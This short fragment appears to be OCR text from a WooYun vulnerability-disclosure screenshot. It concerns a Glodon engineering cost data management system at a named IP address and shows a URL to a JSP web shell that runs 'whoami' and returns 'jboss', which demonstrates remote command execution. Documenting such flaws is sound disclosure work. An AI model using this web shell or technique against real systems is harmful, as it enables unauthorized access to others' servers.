 http://120.197.42.190/zecmd/zecmd.jsp?comment=whoami
广联达工程造价数据管理系统
120.197.42.190
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: whoami
jboss
www.wooyun.org